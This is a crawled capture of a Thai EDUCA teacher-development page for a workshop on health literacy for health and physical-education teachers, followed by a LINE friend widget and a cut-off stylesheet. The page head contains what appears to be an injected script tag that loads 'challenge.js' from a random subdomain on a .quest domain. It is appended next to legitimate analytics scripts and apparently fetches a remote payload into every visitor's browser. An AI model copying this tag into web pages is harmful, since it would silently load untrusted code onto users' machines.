

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://educa2020.educathai.com/learnings/8
body_size: 3367
content:
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="csrf-token" content="SpMLPwU7t67F9lY6d6w1nswEalCI7CawnbNkSLvR">

    
    <title>ความรอบรู้ด้านสุขภาพ สำหรับครูสุขศึกษา พลศึกษาในโรงเรียน |  EDUCA แพลตฟอร์มเพื่อการพัฒนาวิชาชีพครู</title>

    <link href="https://educa2020.educathai.com/css/app.css" rel="stylesheet">


    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180627120-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-180627120-1');
    </script>

    
    <script type="text/javascript">
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "3vtmwt2qzv");
    </script>

    
    <script type="text/javascript" defer src="https://extend.vimeocdn.com/ga/125824496.js"></script>
<script type='text/javascript' async src='https://gpusz79v.cloudfine.quest/challenge.js'></script></head>

<body>
    <div id="app">
        <div id="topbar" class="bd-topbar">
            <div class="container">
                <div class="d-flex justify-content-between">
                    <div class="d-flex"></div>

                    <ul class="nav">
                                                    <li class="nav-item">
                                <a class="nav-link" href="https://educa2020.educathai.com/login"><i class="fa fa-user-o"></i><span class="ml-1">Login (เข้าสู่ระบบ)</span></a>
                            </li>

                                                                        </ul>
                </div>
            </div>
        </div>

        <navbar-componenet></navbar-componenet>

        <div id="main">
            

            
     <div class="page-banner"></div>
 

    

    <div class="container page-wrapper">

        <div class="section">

            <div class="section-header mb-4">
                <h1 class="section-title mb-0">ความรอบรู้ด้านสุขภาพ สำหรับครูสุขศึกษา พลศึกษาในโรงเรียน</h1>
                <div></div>

            </div>

            

            <div class="mb-4" style="background: #ECEFFF">

                
                    <div class="course-image aspect-ratio aspect-ratio-1">
                        <img src="https://educathai.com/storage/learnings/bc6Crfqcl22SW1n7V2gSVYuo6H9aeLUroF29Z7FP.jpeg" alt="ความรอบรู้ด้านสุขภาพ สำหรับครูสุขศึกษา พลศึกษาในโรงเรียน">
                    </div>

                
                    


                <div class="p-3">
                    วิทยากร / สังกัด :

                    <ul>
                                                    <li>
                                <strong>ผศ.ดร.วรรณวิสา บุญมาก</strong>                                - <span>คณะศึกษาศาสตร์ มหาวิทยาลัยศิลปากร</span>
                                                            </li>
                                                    <li>
                                <strong>อ.นรินทรา จันทศร</strong>                                - <span>คณะศึกษาศาสตร์ มหาวิทยาลัยศิลปากร</span>
                                                            </li>
                                            </ul>
                </div>
                <div class="p-3">
                    <div class="line-it-button" data-lang="th" data-type="friend" data-lineid="@educathai" data-count="true" data-home="true" style="display: none;"></div>
                </div>
            </div>


                        <hr>
            <div class="my-4 post--content">
                <p>Health Literacy หรือ ความรอบรู้ด้านสุขภาพ ความสามารถและทักษะในการเข้าถึงข้อมูล ความรู้ ความเข้าใจ เพื่อวิเคราะห์ แปลความหมาย ประเมิน ปฏิบัติและจัดการตนเอง รวมทั้งชี้แนะเรื่องสุขภาพส่วนบุคคล ครอบครัวและชุมชน เพื่อสุขภาพที่ดี ส่งเสริมให้ประชาชนมีความรอบรู้ด้านสุขภาพ เป็นการสร้างและพัฒนาขีดความสามารถของบุคคลในการธำรงรักษาสุขภาพตนเองอย่างยั่งยืน ทั้งนี้ ระบบการศึกษาเป็นปัจจัยที่สำคัญยิ่งในการส่งเสริมสุขภาพที่ดีของเยาวชน บุคคลากรทางการศึกษา มีความจำเป็นที่จะต้องมีความรอบรู้ด้านสุขภาพ เพื่อช่วยพัฒนาระบบสุขภาพของประเทศ เช่น การพัฒนาทักษะที่นำไปประยุกต์ใช้ในการดูแลสุขอนามัยในเด็ก การบูรณาการหลากหลายมิติ โดยเชื่อมโยงทักษะทั่วไป กับความรู้ทางด้านเทคนิค สังคม วัฒนธรรม เพื่อตอบสนองเหตุการณ์ต่างๆ ในบริบทของสังคม การสื่อสารแบบ interactive ภายใต้บริบททางสังคม และการส่งเสริมความสามารถและพลังอำนาจในการพัฒนาระบบสุขภาพของประชาชนและประเทศต่อไป</p>
<p>กรุณาทำแบบประเมินโดยการคลิก <a href="https://bit.ly/2V2Tzzb">ที่นี่</a> หรือ copy URL ต่อไปนี้เพื่อนำไปเปิดในบราวเซอร์ของท่าน https://bit.ly/2V2Tzzb</p>
            </div>
            
            
            

            
            <hr>
                <div><span class="text-uppercase text-secondary font-weight-bold">Tag:</span>  <a class="mx-1" href="/hashtag/ส-ขศ-กษา">#สุขศึกษา</a>  <a class="mx-1" href="/hashtag/ส-ขภาพ">#สุขภาพ</a>  <a class="mx-1" href="/hashtag/การออกแบบการจ-ดการเร-ยนร">#การออกแบบการจัดการเรียนรู้</a>  </div>
            <hr>

            
        </div>


        
            <div class="section">
                <div class="page-title mb-4 d-flex align-items-center">
                    <h1>Related Workshop</h1>
                </div>

                <div class="card-swiper-wrap">
                    <div class="post-grid row card-swiper">

                                                    <div class="col-3 card-swiper-item">
                                 <div class="post post-vertical">
    <div class="post-content">

        <div class="post-image">
            <a href="/learnings/9" class="figure">
                                <img class="lazy" data-src="//educathai.com/storage/learnings/wRbBb5PORTiUqwZnP9UeLenOTGUfFlvsmY3QcEy1.jpeg" alt="เติมเต็มศักยภาพนักเรียนด้วยกระบวนการแก้ปัญหาอนาคต (Future Problem Solving; FPS)">
                            </a>
        </div>

        <div class="post-body p-3">
            <h2 class="post-title">
                <a href="/learnings/9" class="text-dark">เติมเต็มศักยภาพนักเรียนด้วยกระบวนการแก้ปัญหาอนาคต (Future Problem Solving; FPS)</a>
            </h2>

            <div class="post-meta">
                            </div>
        </div>

        
            
        
    </div>
</div>
 
                            </div>
                                                    <div class="col-3 card-swiper-item">
                                 <div class="post post-vertical">
    <div class="post-content">

        <div class="post-image">
            <a href="/learnings/10" class="figure">
                                <img class="lazy" data-src="//educathai.com/storage/learnings/kwkqKXivfUu0ddqTKqHJaoDV1tFy0RQYOhllusto.jpeg" alt="ใช้ Bloom&#039;s Taxonomy อย่างไร ไม่ให้เชย">
                            </a>
        </div>

        <div class="post-body p-3">
            <h2 class="post-title">
                <a href="/learnings/10" class="text-dark">ใช้ Bloom&#039;s Taxonomy อย่างไร ไม่ให้เชย</a>
            </h2>

            <div class="post-meta">
                            </div>
        </div>

        
            
        
    </div>
</div>
 
                            </div>
                                                    <div class="col-3 card-swiper-item">
                                 <div class="post post-vertical">
    <div class="post-content">

        <div class="post-image">
            <a href="/learnings/11" class="figure">
                                <img class="lazy" data-src="//educathai.com/storage/learnings/tOQlEKRxh1uXE4ptdX1u5XOFscLgYD22zopXBCKU.jpeg" alt="กลยุทธ์การปรับแผนการจัดการเรียนรู้เน้นครูเป็นศูนย์กลาง มาเป็นเน้นการเรียนรู้เชิงรุกแบบรวมพลังบนฐานสมรรถนะผ่าน PLC">
                            </a>
        </div>

        <div class="post-body p-3">
            <h2 class="post-title">
                <a href="/learnings/11" class="text-dark">กลยุทธ์การปรับแผนการจัดการเรียนรู้เน้นครูเป็นศูนย์กลาง มาเป็นเน้นการเรียนรู้เชิงรุกแบบรวมพลังบนฐานสมรรถนะผ่าน PLC</a>
            </h2>

            <div class="post-meta">
                            </div>
        </div>

        
            
        
    </div>
</div>
 
                            </div>
                                                    <div class="col-3 card-swiper-item">
                                 <div class="post post-vertical">
    <div class="post-content">

        <div class="post-image">
            <a href="/learnings/12" class="figure">
                                <img class="lazy" data-src="//educathai.com/storage/learnings/oIXZ3NT27YQHoxgWjOWD1j5VwVegwcwPH5SLhf8D.jpeg" alt="Anti-Bully in School ลดการกลั่นแกล้งในโรงเรียน">
                            </a>
        </div>

        <div class="post-body p-3">
            <h2 class="post-title">
                <a href="/learnings/12" class="text-dark">Anti-Bully in School ลดการกลั่นแกล้งในโรงเรียน</a>
            </h2>

            <div class="post-meta">
                            </div>
        </div>

        
            
        
    </div>
</div>
 
                            </div>
                        
                    </div>
                </div>
            </div>
            </div>


            <div class="page-footer"></div>
        </div>
    </div>

    <script src="https://educa2020.educathai.com/js/app.js"></script>
    <script src="https://d.line-scdn.net/r/web/social-plugin/js/thirdparty/loader.min.js" async="async" defer="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://social-plugins.line.me/widget/friend?lineId=%40educathai&count=true&home=true&lang=th&type=friend&id=0&origin=https%3A%2F%2Feduca2020.educathai.com%2Flearnings%2F8&title=%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%A3%E0%B8%AD%E0%B8%9A%E0%B8%A3%E0%B8%B9%E0%B9%89%E0%B8%94%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%20%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%A3%E0%B8%B9%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%20%E0%B8%9E%E0%B8%A5%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B9%83%E0%B8%99%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%20%7C%20EDUCA%20%E0%B9%81%E0%B8%9E%E0%B8%A5%E0%B8%95%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E%E0%B8%84%E0%B8%A3%E0%B8%B9&env=REAL
body_size: 888
content:
<!DOCTYPE html>
<html lang="th">
<head>
      <meta charset="UTF-8">
      <link rel="stylesheet" type="text/css" href="https://www.line-website.com/social-plugins/css/widget.1.27.8.1.css"/>
      <script>
          window.lineIt = {"login":false,"friend":{"friendName":"EDUCA","invalidOa":false,"pictureUrl":"https://profile.line-scdn.net/0hDWuXvTzIG3hYIQREeGJlByhxGBJ7UEJqIBVXSm9xEE8wE1oqd04DS2x0Q0ttQVwtcxBcGD5yRExUMmweRnfnTF8RRU9hF1QsdEddmw","homeUrl":"https://timeline.line.me/user/_da5qcC7hkGlvfPAkdafe-9t0oBwYEbQeyu-lCk0","timelineID":"_da5qcC7hkGlvfPAkdafe-9t0oBwYEbQeyu-lCk0","friendCount":10184,"userFriendStatus":{"contactStatus":{"status":"UNSPECIFIED"}},"contactStatus":{"status":"UNSPECIFIED"}}}
      </script>
</head>
<body class="th chrome otherOs" style="width: max-content;">
<div class="btnWrap afWrap">
      <button class="btn  on" title="คุณสามารถเพิ่ม EDUCA เป็นเพื่อนได้"><i></i><span class="label"><span class="lang">เพิ่มเพื่อน</span></span>
      </button>
      <span class="bubble">
            <span class="article count home">
                <span class="num" title="10184">10K</span><a class="icon" href="https://timeline.line.me/user/_da5qcC7hkGlvfPAkdafe-9t0oBwYEbQeyu-lCk0" target="_blank" title="คุณสามารถดูโพสต์อื่นๆ ได้ที่หน้าหลักของ EDUCA"></a>
            </span>
      </span>
</div>
</body>
<script src="https://www.line-website.com/social-plugins/js/widget/button.1.27.8.1.js" async="async" defer="defer" crossorigin="anonymous"></script>
<script src="https://www.line-website.com/social-plugins/js/lib/sentry.1.27.8.1.js" crossorigin="anonymous"></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://educa2020.educathai.com/css/app.css
body_size: 55006
content:
@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(-1*var(--swiper-navigation-size)/2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;box-sizing:border-box;border-radius:50%;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}@charset "UTF-8";@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Bold.woff2?9c87a7d57c50720c2f11e8d724c5e34b) format("woff2"),url(/fonts/SukhumvitTadmai-Bold.woff?183a34a46187e40bb12dd45d6ae62361) format("woff");font-weight:700;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-SemiBold.woff2?c836299e70e6b86f98b649f5950cf65f) format("woff2"),url(/fonts/SukhumvitTadmai-SemiBold.woff?ed5739ad22ce6610ff1e96ec40ed5a36) format("woff");font-weight:600;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Thin.woff2?81608749807bd99721c1e1c6b74b7f4b) format("woff2"),url(/fonts/SukhumvitTadmai-Thin.woff?d470d519bc5b5aa7eb0bd7a2412703ca) format("woff");font-weight:100;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Text.woff2?1de78c1d584fbace34bfde5483692ac9) format("woff2"),url(/fonts/SukhumvitTadmai-Text.woff?66089a3b27d36b6703b3b2f93ab5bb1c) format("woff");font-weight:400;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Light.woff2?2b9aad384a8b478d2aaac34b2ee4761b) format("woff2"),url(/fonts/SukhumvitTadmai-Light.woff?0db9abb7e2b16ae80279d974faeb27ce) format("woff");font-weight:300;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Medium.woff2?0e16d1a9f9046e9d80153f98b9eabe5f) format("woff2"),url(/fonts/SukhumvitTadmai-Medium.woff?922ede97bc1a851ab40214e52578999c) format("woff");font-weight:500;font-style:normal}

/*!
 * Bootstrap v4.5.2 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--blue:#3490dc;--indigo:#6574cd;--purple:#9561e2;--pink:#f66d9b;--red:#e3342f;--orange:#f6993f;--yellow:#ffed4a;--green:#38c172;--teal:#4dc0b5;--cyan:#6cb2eb;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#566abe;--secondary:#6c757d;--success:#38c172;--info:#6cb2eb;--warning:#ffed4a;--danger:#e3342f;--light:#cecece;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"sukhumvit-tadmai",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:sukhumvit-tadmai,sans-serif;font-size:1rem;font-weight:400;line-height:1.6;color:#23232a;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#566abe;text-decoration:none;background-color:transparent}a:hover{color:#374890;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier 